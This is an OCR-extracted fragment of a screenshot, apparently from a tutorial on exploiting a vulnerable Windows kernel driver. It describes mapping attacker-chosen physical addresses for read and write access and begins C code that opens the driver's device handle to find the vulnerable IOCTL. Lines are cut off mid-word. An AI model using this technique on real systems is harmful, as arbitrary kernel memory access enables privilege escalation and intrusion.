
into nonpaged system space. If a driver 
physical addresses to be mapped, an att
and write to those mapped regions.
Find the vulnerable IOCTL
Interact with the driver:
HANDLE hDrv = 
NULL
;
hDrv = 
CreateFileA
(
"\\\\.\\Thro
(
GENERIC_READ | GEN
0x00
,
NULL
,
    OPEN_EXISTING,
    FILE_ATTRIBUTE_NORM